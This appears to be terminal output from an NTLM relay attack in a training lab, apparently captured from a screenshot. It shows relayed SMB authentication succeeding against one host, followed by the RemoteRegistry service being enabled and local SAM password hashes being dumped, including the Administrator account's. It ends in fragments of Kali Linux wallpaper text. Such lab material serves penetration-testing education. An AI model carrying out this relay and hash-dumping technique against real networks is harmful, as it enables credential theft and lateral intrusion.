 [*] Servers started, waiting for connections
[*] Received connection from MARVEL/fcastle at PUNISHER, connection will be relayed after re-authentication
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.2.220 controlled, attacking target smb://10.0.2.220
[-] Authenticating against smb://10.0.2.220 as MARVEL/FCASTLE FAILED
[*] Received connection from MARVEL/fcastle at PUNISHER, connection will be relayed after re-authentication
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.2.220 controlled, attacking target smb://10.0.2.221
[*] Authenticating against smb://10.0.2.221 as MARVEL/FCASTLE SUCCEED
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.2.220 controlled, attacking target smb://10.0.2.220
[-] Authenticating against smb://10.0.2.220 as MARVEL/FCASTLE FAILED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×4b7026f88cc1e3cc10771caf70af5939
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:bb5020953fd3b0b0501ba1c3e2a391a0:::
peterparker:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Done dumping SAM hashes for host: 10.0.2.221
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
KALI LINU
the quieter you become, the more you are a